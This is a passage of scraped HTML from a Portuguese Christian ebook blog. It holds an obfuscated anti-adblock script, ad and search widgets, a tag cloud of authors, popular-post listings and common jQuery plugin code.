Gmb02|BKpxaqlAOvCqBjzTFAp2NFudJ5paelS5TbwtBlAvNgEdeEGI6O6JUt42NhuvzZvjXTHxwiaBXUIMnAKa5Pq9SL3gn1KAOEkgHVWBIMU14DBF2OH3KOfQpG2oSQpKYAEdK0MGcDg1xbdOWy|qdWy60K14k|CXRTTQawVogbKeDEs2hs4MtJcNVTY2KgclwH2vYODFTa4FQ|1FMzZIGQR3HWJ4F1TqWtOaADq0Z9itVZrg1S6JLi7B1MAtUCX1xNB0Y0oL9hpK4||YbUMNVjqGySwrRUGsLu6|uWD20LsNIDdQut4LXA||||KmSx|0nga14QJ3GOWqDmOwJgRoSme8OOhAQqiUhPMbUGksCj5Lta4CbeFhX9NN0Tpny|iqKjoRAEDlZ4soLhxSgcy6ghgOy7EeC2PI4DHb7pO7mRwTByv5hGxF|kmLbKmsE|I1TpO7CnBZO|QcWrURHJSLrbBNAxZTHbgSCsHXJkmBxisMvErFVcgE|aW5zLmFkc2J5Z29vZ2xl|UimAyng9UePurpvM8WmAdsvi6gNwBMhPrPqemoXywZs8qL9JZybhqF6LZBZJNANmYsOSaBTkSqcpnCFEkntYjtREFlATEtgxdDQlffhS3ddDAzfbbHYPUDGJpGT|UADVgvxHBzP9LUufqQDtV|uI70wOsgFWUQCfZC1UI0Ettoh66D|szSdAtKtwkRRNnCIiDzNzc0RO|uJylU|Uv0LfPzlsBELZ|EuJ0GtLUjVftvwEYqmaR66JX9Apap6cCyKhiV|24px|marginRight|CCC|borderRadius|solid|boxShadow|1px|14px|8px|16pt|rgba|screen|18pt|45px|999|200|500|12px|normal|3eUeuATRaNMs0zfml|onmouseout|gkJocgFtzfMzwAAAABJRU5ErkJggg|160px|40px|click|split|reverse|join|onmouseover|line|minWidth|120|minHeight|35px|fff|Arial|Black|RUIrwGk|h0GsOCs9UwP2xo6|0idvgbrDeBhcK|Ly95dWkueWFob29hcGlzLmNvbS8zLjE4LjEvYnVpbGQvY3NzcmVzZXQvY3NzcmVzZXQtbWluLmNzcw|http|9999|radius|innerHeight|background|clearInterval|head|css|wd4KAnkmbaePspA|rel|link|setItem|xlink|getItem|onclick|reload|Date|now|Ly9hZHMudHdpdHRlci5jb20vZmF2aWNvbi5pY28|Ly9hZHZlcnRpc2luZy55YWhvby5jb20vZmF2aWNvbi5pY28|Ly93d3cuZ3N0YXRpYy5jb20vYWR4L2RvdWJsZWNsaWNrLmljbw|Ly93d3cuZ29vZ2xlLmNvbS9hZHNlbnNlL3N0YXJ0L2ltYWdlcy9mYXZpY29uLmljbw|Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM|querySelector|blockadblock|stylesheet|com|PzNzc3myMjlurrjsLDhoaHdf3|fn5EREQ9PT3SKSnV1dXks7OsrKypqambmpqRkZFdXV1RUVHRISHQHR309PTq4eHp3NzPz8|enp7TNTUoJyfm5ualpaV5eXkODg7k5OTaamoqKSnc3NzZ2dmHh4dra2tHR0fVQUFAQEDPExPNBQXo6Ohvb28ICAjp19fS0tLnzc29vb25ubm1tbWWlpaNjY3dfX1oaGhUVFRMTEwaGhoXFxfq5ubh4eHe3t7Hx8fgk5PfjY3eg4OBgYF|MgzNFaCVyHVIONbx1EDrtCzt6zMEGzFzFwFZJ19jpJy2qx5BcmyBM|sAAADMAAAsKysKCgokJCRycnIEBATq6uoUFBTMzMzr6urjqqoSEhIGBgaxsbHcd3dYWFg0NDTmw8PZY2M5OTkfHx|v7|oGKmW8DAFeDOxfOJM4DcnTYrtT7dhZltTW7OXHB1ClEWkPO0JmgEM1pebs5CcA2UCTS6QyHMaEtyc3LAlWcDjZReyLpKZS9uT02086vu0tJa|sAAADr6|cIa9Z8IkGYa9OGXPJDm5RnMX5pim7YtTLB24btUKmKnZeWsWpgHnzIP5UucvNoDrl8GUrVyUBM4xqQ|Lnx0tILMKp3uvxI61iYH33Qq3M24k|1BMVEXr6|Ly8vKysrDw8O4uLjkt7fhnJzgl5d7e3tkZGTYVlZPT08vLi7OCwu|v792dnbbdHTZYWHZXl7YWlpZWVnVRkYnJib8|iVBORw0KGgoAAAANSUhEUgAAAKAAAAAoCAMAAABO8gGqAAAB|ejIzabW26SkqgMDA7HByRAADoM7kjAAAAInRSTlM6ACT4xhkPtY5iNiAI9PLv6drSpqGYclpM5bengkQ8NDAnsGiGMwAABetJREFUWMPN2GdTE1EYhmFQ7L339rwngV2IiRJNIGAg1SQkFAHpgnQpKnZBAXvvvXf9mb5nsxuTqDN|VOPel7RIdeIBkdo|aa2thYWHXUFDUPDzUOTno0dHipqbceHjaZ2dCQkLSLy|HY9WAzpZLSSCNQrZbGO1n4V4h9uDP7RTiIIyaFQoirfxCftiht4sK8KeKqPh34D2S7TsROHRiyMrAxrtNms9H5Qaw9ObU1H4Wdv8z0J8obvOo|b29vlvb2xn5|base64|png|data|ISwIz5vfQyDF3X'.split('|'),0,{}));
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=partner-pub-3993297330596008:8804267454" ></script><div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GB - Novo Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="5406273451"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GB - Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="4221469705"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ready-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div class='sidebar ready-widget section' id='sidebar' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GB - Quadrado -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="1734621754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GB - Novo Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="5406273451"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações de página</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div style="display:inline-block;width:360px;"><script type="text/javascript" src="//rf.revolvermaps.com/0/0/7.js?i=1AyOpnuugQt&amp;m=6&amp;c=007eff&amp;cr1=00fff6&amp;br=5&amp;sx=0" async="async"></script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Livros'>Livros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Revistas'>Revistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/C.%20H.%20Spurgeon'>C. H. Spurgeon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Ebooks'>Ebooks</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Li%C3%A7%C3%B5es%20B%C3%ADblicas'>Lições Bíblicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Robin%20Jones%20Gunn'>Robin Jones Gunn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Max%20Lucado'>Max Lucado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Devair%20S.%20Eduardo'>Devair S. Eduardo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/J.%20I.%20Packer'>J. I. Packer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Josh%20McDowell'>Josh McDowell</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Kenneth%20E.%20Hagin'>Kenneth E. Hagin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Esequias%20Soares'>Esequias Soares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Hernandes%20Dias%20Lopes'>Hernandes Dias Lopes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/J.%20C.%20Ryle'>J. C. Ryle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/John%20Piper'>John Piper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Matthew%20Henry'>Matthew Henry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Silas%20Malafaia'>Silas Malafaia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Elinaldo%20Renovato%20de%20Lima'>Elinaldo Renovato de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Jos%C3%A9%20Gon%C3%A7alves'>José Gonçalves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Rubem%20Martins%20Amorese'>Rubem Martins Amorese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Salvador%20Mois%C3%A9s%20da%20Fons%C3%AAca'>Salvador Moisés da Fonsêca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Charles%20Spurgeon'>Charles Spurgeon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Esbo%C3%A7os'>Esboços</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Gordon%20Lindsay'>Gordon Lindsay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/John%20MacArthur%20Jr.'>John MacArthur Jr.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Serm%C3%B5es'>Sermões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Gleason%20L.%20Archer%20Jr.'>Gleason L. Archer Jr.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Gleason%20L.%20Archer'>Gleason L. Archer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Jaime%20Kemp'>Jaime Kemp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/John%20C.%20Maxwell'>John C. Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Justo%20L.%20Gonz%C3%A1lez'>Justo L. González</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gospelbook.net/search/label/Teologia'>Teologia</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Sobre Os Direitos Autorais</h2>
<div class='widget-content'>
<p class="MsoNormal" style="text-align: justify;"><span =""  style="color:white;"><span style="line-height: 115%;font-family:&quot;;font-size:13.5pt;">Todos os links publicados no site, estão hospedados na própria Internet, somente indicamos onde se encontra, não hospedamos nenhum arquivo ou programas que seja de distribuição ilegal. Favor entrar em contato como o autor do Arquivo ou com os Sites que hospedam, solicitando a retirada do mesmo. </span><o:p></o:p></span></p><br />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Visitadas da Semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2017/07/comentarios-do-novo-testamento-william.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlv47ecBwH5N8nExeaVlEYKMy0yxlMkn8LdlYQWS1lgOGVcaxnGBgqeNJOjMpSHK1Qurm047yNtRHy5M0KVOgv-l8AQYjMUIG33x8LmkW4Of0_yzuwDceUxFxuEID_Q7-Jp9RQDyc3xKzV/w72-h72-p-k-no-nu/kcl08911.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2017/07/comentarios-do-novo-testamento-william.html'>Comentários do Novo Testamento - William Hendriksen</a></div>
<div class='item-snippet'>     Enviado por: Emanuence Digital   Tradutor: Carlos Biagini     Novo Testamento Completo e Reeditado!     A série de Comentários do Novo ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2017/08/teologia-sistematica-norman-geisler.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGsKWVTnh1AzZXO_uWmegIz1-BMst8CVukPFMJHBynRlnI6cEQdobZaFzSsMx6sF1whMrimUYmlNkJ2AhLGi1zyW30LbAoSo1RzHGmF7ZmUb2M5RPrcq-04PUD8nT8ETTbjAKLLCyYhzEk/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2017/08/teologia-sistematica-norman-geisler.html'>Teologia Sistemática Norman Geisler - Volumes 1-4</a></div>
<div class='item-snippet'>     Créditos: Reis Book     O trabalho culminante de uma vida inteira dedicada ao estudo e pesquisa. O Dr. Norman Geisler, nesta coleção, t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/07/o-mestre-john-pollock.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrfrxh9UAEv8ISOR19YnYG1CxtM1JZ0ekh9XsGc-H9RrC0U3-8Ifv5e3mKehIOIoi27ibtTrNzsAVSTBSfSVj8UY1Fg2bpIUNuvnjIg8VqlH3dzMaXseI6dnWagesPMHF7rKRBLrFEPP3l/w72-h72-p-k-no-nu/omestr10.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/07/o-mestre-john-pollock.html'>O Mestre - John Pollock</a></div>
<div class='item-snippet'>      Créditos: Mazinho Rodrigues     O MAIS RENOMADO ESCRITOR DE BIOGRAFIAS CONTA PARA VOCÊ A MAIOR DE TODAS AS HISTÓRIAS... Milhões em tod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/07/frida-vingren-isael-de-araujo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HUOUHx24E8yUqKY3pUIIApenKpRW7H4IdRAfSXsxnx9yfyQI_5iEbMHBosEOFGMr91MlG9h8yK_HYYu_69ijFw1gV6dM6DWhued37h9BVCFt1BRYQyx7I3nuDr12g5fMDIAXG4_dHE2N/w72-h72-p-k-no-nu/20aytfm.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/07/frida-vingren-isael-de-araujo.html'>Frida Vingren - Isael de Araújo </a></div>
<div class='item-snippet'>      Créditos: Missionaria     Conheça Frida - uma mulher cristã à frente de seu tempo. Frida foi esposa do Pastor Gunnar Vingren, pioneiro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/09/resposta-calamidade-caio-fabio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXVp9IQLy99i0r5kuvX_A8ICHPMmp5XPX7WTKyqf6UtJWkJ53mOxd8sJDDPFlSQBDM7Hq0DfUTwAT_T-Eyu-jmBVjY_-4fopceXDySgOEdKtu6xQ24dtCD9r-1LUdeypeIlF7jR2_aeypb/w72-h72-p-k-no-nu/photo_2018-09-13_23-47-54.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/09/resposta-calamidade-caio-fabio.html'>Resposta à Calamidade - Caio Fábio</a></div>
<div class='item-snippet'>     Créditos: Mazinho Rodrigues&#160;    Em tempo de crise, de dor, de miséria, de desemprego, de eleva&#173;ção do custo de vida, de pânico, de perp...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/07/esbocos-biblicos-2-eneas-tognini.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiix7hQyhRXZ7o2-b5JnF58ImxDXOAm4Art7XN5GpK4ooH61isx4asz2m5UR5zYLD-ArI_1VdTmUPeLed5optNc6LjsszVsv5IYy5cqmyj2Zux3mZlOBLF57P-6s9bCcp0TIdtzLny5Tpz8/w72-h72-p-k-no-nu/cover.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/07/esbocos-biblicos-2-eneas-tognini.html'>Esboços Bíblicos 2 - Enéas Tognini</a></div>
<div class='item-snippet'>     Créditos: Pregador    Pregar a Palavra de Deus a toda criatura é um mandamento a todos os cristãos. E para isso precisamos levar em con...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='no-items section' id='social-footer' name='Social Footer'>
</div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Free Blogger Template'>ThemeXpose</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return 